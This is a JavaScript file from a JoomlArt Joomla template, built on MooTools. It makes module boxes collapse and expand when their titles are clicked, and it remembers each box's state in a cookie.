#------------------------------------------------------------------------
#Copyright (C) 2004-2010 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
#@license - GNU/GPL, http://www.gnu.org/copyleft/gpl.html
#Author: J.O.O.M Solutions Co., Ltd
#Websites: http://www.joomlart.com - http://www.joomlancers.com
#------------------------------------------------------------------------
*/

Fx.Style = new Class({
	Extends: Fx.Tween,
	initialize: function(element, property, options){		
		this.property = property;
		this.parent(element, options);
	},
	
	start: function(from, to) {
		return this.parent(this.property, from, to);
	},
	
	set: function(to) {
		return this.parent(this.property, to);
	},
	
	hide: function(){		
		return this.set(0);
	}

});

var JA_Collapse_Mod = new Class({

	initialize: function(myElements) {
		options = Object.extend({
			transition: Fx.Transitions.quadOut
		}, {});
		this.myElements = myElements;
		var exModules = excludeModules?excludeModules.split(','):[];
		exModules.each(function(el,i){exModules[i]='Mod'+el});
		myElements.each(function(el, i){
			el.elmain = el.getElement('.jamod-content');
			el.titleEl = el.getElement('h3');
			if(!el.titleEl) return;

			if (exModules.contains(el.id)) {
				el.titleEl.className = '';
				return;
			}

			el.titleEl.className = rightCollapseDefault;
			el.status = rightCollapseDefault;
			el.openH = el.elmain.getStyle('height').toInt();
			el.elmain.setStyle ('overflow','hidden');

			el.titleEl.addEvent('click', function(e){
				e = new (window.DOMEvent || Event)(e).stop();
				el.toggle();
			});

			el.toggle = function(){
				if (el.status=='hide') el.show();
				else el.hide();
			}

			el.show = function() {
				el.elmain.setStyle ('opacity','1');
				el.titleEl.className='show';
				var ch = el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,el.openH);
			}
			el.hide = function() {
				el.elmain.setStyle ('opacity','0');
				el.titleEl.className='hide';
				var ch = (rightCollapseDefault=='hide')?0:el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,0);
			}
			el.toggleStatus = function () {
				el.status=(el.status=='hide')?'show':'hide';
				Cookie.write(el.id,el.status,{duration:365});
			}

			if(!el.titleEl.className) el.titleEl.className=rightCollapseDefault;
			if(el.titleEl.className=='hide') el.hide();
		});
	}
});

window.addEvent ('load', function(e){
	var jamod = new JA_Collapse_Mod ($$('.ja-module'));
});
